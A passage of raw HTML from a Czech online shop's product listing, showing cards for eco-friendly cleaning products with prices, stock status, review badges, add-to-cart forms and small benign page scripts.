629h,//www.econea.cz/cdn/shop/products/2f77f2528bd6114824eb81ce8951b1dc-solara-detersivo-universale-superconcentrato-con-ingredienti-a-km0.jpg?v=1671211374 445w 800h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/officina-naturae-super-koncentrovany-univerzalni-cistic-1-l">        Officina Naturae Extra koncentrovaný univerzální čistič (1 l)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/officina-naturae-super-koncentrovany-univerzalni-cistic-1-l')" href="/products/officina-naturae-super-koncentrovany-univerzalni-cistic-1-l"><div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(1)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_8269130989799" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45703148536039" />      <input style="display: none;"        type="number"        id="Quantity-8269130989799"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="23">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="23"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">199 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45703148536039">                      19,9 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 3 týdnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="officina-naturae-super-koncentrovany-univerzalni-cistic-1-l" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8269130989799" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="800ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/allnature-zvyhodnena-sada-zakladni?variant=49370835452243">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/1200x1200px_allnature_bundle_4_1_150x.jpg?v=1726498629 150w 150h,//www.econea.cz/cdn/shop/files/1200x1200px_allnature_bundle_4_1_350x.jpg?v=1726498629 350w 350h,//www.econea.cz/cdn/shop/files/1200x1200px_allnature_bundle_4_1_550x.jpg?v=1726498629 550w 550h,//www.econea.cz/cdn/shop/files/1200x1200px_allnature_bundle_4_1_750x.jpg?v=1726498629 750w 750h,//www.econea.cz/cdn/shop/files/1200x1200px_allnature_bundle_4_1.jpg?v=1726498629 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">                      <label class="lbl on-sale">-10 %</label>                </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/allnature-zvyhodnena-sada-zakladni">        Allnature Zvýhodněná sada základní (3 ks)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/allnature-zvyhodnena-sada-zakladni')" href="/products/allnature-zvyhodnena-sada-zakladni"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></a>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Na úklid i do kuchyně          </p>    <form method="post" action="/cart/add" id="product_form_9456864133459" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="49370835452243" />      <input style="display: none;"        type="number"        id="Quantity-9456864133459"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="7">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="7"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price pr_price_sale">250 Kč</span>    <s class="pr_price regular">278 Kč</s>  </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 4 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="allnature-zvyhodnena-sada-zakladni" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="9456864133459" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="850ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/tierra-verde-nablyskana-koupelna?variant=47957201617235">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/1200x1200px_tierra_verde_bundle-1_150x.jpg?v=1712829374 150w 150h,//www.econea.cz/cdn/shop/files/1200x1200px_tierra_verde_bundle-1_350x.jpg?v=1712829374 350w 350h,//www.econea.cz/cdn/shop/files/1200x1200px_tierra_verde_bundle-1_550x.jpg?v=1712829374 550w 550h,//www.econea.cz/cdn/shop/files/1200x1200px_tierra_verde_bundle-1_750x.jpg?v=1712829374 750w 750h,//www.econea.cz/cdn/shop/files/1200x1200px_tierra_verde_bundle-1.jpg?v=1712829374 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">                      <label class="lbl on-sale">-10 %</label>                </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/tierra-verde-nablyskana-koupelna">        Tierra Verde Zvýhodněná sada Nablýskaná koupelna                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/tierra-verde-nablyskana-koupelna')" href="/products/tierra-verde-nablyskana-koupelna"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></a>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Čistič koupelny, WC čistič a bílý ocet          </p>    <form method="post" action="/cart/add" id="product_form_8819952353619" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47957201617235" />      <input style="display: none;"        type="number"        id="Quantity-8819952353619"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="15">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="15"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price pr_price_sale">321 Kč</span>    <s class="pr_price regular">357 Kč</s>  </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="tierra-verde-nablyskana-koupelna" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8819952353619" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="900ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml?variant=50202996310355">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/4744325010615_150x.jpg?v=1737445869 150w 150h,//www.econea.cz/cdn/shop/files/4744325010615_350x.jpg?v=1737445869 350w 350h,//www.econea.cz/cdn/shop/files/4744325010615_550x.jpg?v=1737445869 550w 550h,//www.econea.cz/cdn/shop/files/4744325010615_750x.jpg?v=1737445869 750w 750h,//www.econea.cz/cdn/shop/files/4744325010615.jpg?v=1737445869 1280w 1280h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml">        Mulieres Koncentrovaný univerzální čistič - svěží citrus (450 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml')" href="/products/mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(6)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_9706723115347" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="50202996310355" />      <input style="display: none;"        type="number"        id="Quantity-9706723115347"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="51">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="51"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">169 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="50202996310355">                      37,6 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="9706723115347" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="950ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml?variant=50202909638995">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/4744325010622_150x.jpg?v=1737445814 150w 150h,//www.econea.cz/cdn/shop/files/4744325010622_350x.jpg?v=1737445814 350w 350h,//www.econea.cz/cdn/shop/files/4744325010622_550x.jpg?v=1737445814 550w 550h,//www.econea.cz/cdn/shop/files/4744325010622_750x.jpg?v=1737445814 750w 750h,//www.econea.cz/cdn/shop/files/4744325010622.jpg?v=1737445814 1280w 1280h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml">        Mulieres Koncentrovaný univerzální čistič - růžová zahrada (450 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml')" href="/products/mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(3)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_9706713252179" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="50202909638995" />      <input style="display: none;"        type="number"        id="Quantity-9706713252179"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="48">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="48"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">169 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="50202909638995">                      37,6 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="9706713252179" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="1000ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/ecodis-univerzalni-cerne-mydlo-bio-1-l?variant=45703004324071">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l_150x.png?v=1743533844 150w 150h,//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l_350x.png?v=1743533844 350w 350h,//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l_550x.png?v=1743533844 550w 550h,//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l_750x.png?v=1743533844 750w 750h,//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l.png?v=1743533844 1024w 1024h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/ecodis-univerzalni-cerne-mydlo-bio-1-l">        La Droguerie Ecologique by Ecodis Univerzální černé mýdlo BIO                 - <span class="pc_vatiant_title">1 l</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/ecodis-univerzalni-cerne-mydlo-bio-1-l')" href="/products/ecodis-univerzalni-cerne-mydlo-bio-1-l"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(1)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_8269109428455" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45703004324071" />      <input style="display: none;"        type="number"        id="Quantity-8269109428455"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="9">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="9"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        249 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45703004324071">                      24,9 Kč / 100 ml                    </span>                                                                                                                      <span data-variant-id="45703004356839" class="hide">                      22,0 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 3 týdnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="ecodis-univerzalni-cerne-mydlo-bio-1-l" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="45703004324071"                  data-price="249 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l.png?v=1743533844"                  data-quantity="9"                  data-available="true"                  data-link="/products/ecodis-univerzalni-cerne-mydlo-bio-1-l?variant=45703004324071"                  data-title="1 l"                  style="background-image:url(//www.econea.cz/cdn/shop/files/Ecodis_univerzalni_cerne_mydlo_1l_110x110@2x.png?v=1743533844);">                  <div class="pc_tooltip">1 l</div>                </div>                                                                                                                        <div class="pc_variant_item lazyloaded   pc_var_ofs"                  data-id="45703004356839"                  data-price="1 099 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/9a664ff0ac3b7f7c453fd18f91b7f9f3-DO020-Savon-noir-liquide-lin-bio-5L.jpg?v=1743533844"                  data-quantity="0"                  data-available="false"                  data-link="/products/ecodis-univerzalni-cerne-mydlo-bio-1-l?variant=45703004356839"                  data-title="5 l"                  style="background-image:url(//www.econea.cz/cdn/shop/products/9a664ff0ac3b7f7c453fd18f91b7f9f3-DO020-Savon-noir-liquide-lin-bio-5L_110x110@2x.jpg?v=1743533844);">                  <div class="pc_tooltip">5 l</div>                </div>                                            </div>          <input type="hidden" name="product-id" value="8269109428455" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                            </div>              </div>                                      <br/>                </div></div> </collection-filters-form></div><script>  document.addEventListener("DOMContentLoaded", function() {    let descr = document.querySelector('.cts_mobile .ct_info');    let showButton = document.querySelector('.cts_mobile .ct_title');    if (showButton) {      showButton.addEventListener('click',function(){        descr.classList.toggle('active');        this.classList.toggle('active')      })    }  });</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
